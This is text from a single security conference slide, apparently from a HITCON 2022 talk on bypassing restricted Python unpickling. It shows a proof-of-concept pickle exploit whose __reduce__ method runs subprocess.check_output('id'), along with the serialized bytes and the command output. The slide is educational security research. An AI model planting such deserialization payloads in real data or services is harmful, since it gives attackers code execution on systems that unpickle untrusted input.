 SUPPORTED BY
NARLabs 國家實驗研究院
資安卓越中心
規劃建置計畫
> Pickle Exploitation
class Exploit(object):
def __reduce__(self):
return (subprocess.check_output, ('id',))
Function
Arguments
serialized = pickle.dumps(Exploit())
uid=501(splitline) gid=1000(splitline) groups=1000(splitline)
b'\x80\x03csubprocess\ncheck_output\nX\x02\x00\x00\x00id\x85R.'
Reference: https://docs.python.org/3/library/pickle.html#object.__reduce__
13
Pain Pickle: Systemically bypassing restricted unpickle
- splitline
HITCON
PEACE 2022
SURVIVAL GUIDE FOR THE
CYBER WAR